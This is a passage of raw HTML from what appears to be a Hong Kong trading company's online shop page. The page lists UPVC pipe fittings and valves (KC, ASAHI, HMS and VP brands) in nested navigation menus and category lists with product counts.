			<li id="menu-item-9926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
			<li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12849 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10027 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li id="menu-item-8855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li id="menu-item-9165" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li id="menu-item-9359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
																						<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn"><span>Back to products</span></a>
											
																			<h1 class="entry-title">日本KC牌UPVC灰色90°薄曲尺</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">產品分類</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://yukeetrading.com/shop/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></li>	<li class="cat-item cat-item-391 wc-default-cat"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/" ><span class="category-summary"><span class="category-name">未分類</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-369  current-cat-ancestor"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本UPVC灰色產品</span><span class="category-products-count"><span class="cat-count-number">449</span> <span class="cat-count-label">products</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-378 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" ><span class="category-summary"><span class="category-name">日本UPVC喉及配件專用膠水</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-377 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" ><span class="category-summary"><span class="category-name">KC牌</span><span class="category-products-count"><span class="cat-count-number">0</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-370 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本UPVC灰色來水厚身產品</span><span class="category-products-count"><span class="cat-count-number">197</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-398 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">ASAHI牌</span><span class="category-products-count"><span class="cat-count-number">29</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-402 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色45°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-399 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭10K</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-403 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色90°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-421 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚三叉</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-422 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚梳杰</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-424 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚大小叉</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色厚刁士</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-497 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰外牙咀</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-426 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" ><span class="category-summary"><span class="category-name">HMS牌</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-427 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" ><span class="category-summary"><span class="category-name">日本HMS牌UPVC灰色急輪</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-428 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" ><span class="category-summary"><span class="category-name">其他</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-371 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" ><span class="category-summary"><span class="category-name">KC牌</span><span class="category-products-count"><span class="cat-count-number">157</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-400 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色45°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-405 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚三叉</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-406 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚大小叉</span><span class="category-products-count"><span class="cat-count-number">27</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-407 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚梳杰</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-408 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚刁士</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-410 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色急輪</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-418 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚外牙咀</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-417 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚喉帽</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-419 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚內牙曲</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-420 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚內牙叉</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-498 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色厚內牙咀</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
